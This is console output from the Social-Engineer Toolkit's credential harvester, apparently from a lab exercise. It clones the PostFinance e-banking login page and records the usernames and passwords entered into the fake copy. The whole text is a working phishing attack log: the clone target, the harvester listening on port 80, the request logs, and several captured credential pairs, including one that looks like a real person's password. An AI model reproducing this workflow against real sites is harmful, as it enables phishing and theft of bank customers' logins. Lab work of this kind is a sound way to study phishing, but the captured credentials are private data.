 set:webattack> Enter the url to clone: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] This could take a little bit...
Hilfe und Support
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.192.92.162 - - [07/Apr/2022 10:59:52] "GET / HTTP/1.1" 200 -
10.192.92.162 - - [07/Apr/2022 10:59:52] "GET /sc/unblu.interceptor.min.js HTTP/1.1" 404 -
10.192.92.162 - - [07/Apr/2022 10:59:53] "GET /ef/public/cc/pics/statistics.gif?s=https://www.postfinance.ch/sc/fp/1
/static/login/js/all.ef.min.js,https://www.postfinance.ch/sc/fp/1/static/fipo/ux/js/all.hv.min.js,https://www.postfi
nance.ch/etc.clientlibs/pfch/clientlibs/pfunblulegacy.js,https://www.postfinance.ch/sc/unblu.integration.component.m
in.js,/sc/unblu.interceptor.min.js,https://www.postfinance.ch/ap/ga/ef/appl/statistics?p_page=993,https://www.postfi
nance.ch/ap/ga/ef/appl/stats?p_page=993 HTTP/1.1" 404 -
10.192.92.162 - - [07/Apr/2022 10:59:53] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff.css HTTP/1.1" 404 -
10.192.92.162 - - [07/Apr/2022 11:01:16] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
E-Finance testen
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=test
Demoversion E-Finance
POSSIBLE PASSWORD FIELD FOUND: p_passw=test1234
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
Sie haben noch kein
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
E-Finance?
10.192.92.162 - - [07/Apr/2022 11:02:35] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff.css HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=admin
POSSIBLE PASSWORD FIELD FOUND: p_passw=admin
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.192.92.162 - - [07/Apr/2022 11:02:50] "GET /sc/fp/1/static/fipo/ux/fonts/data-woff.css HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=noemie
POSSIBLE PASSWORD FIELD FOUND: p_passw=heigvdcool
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.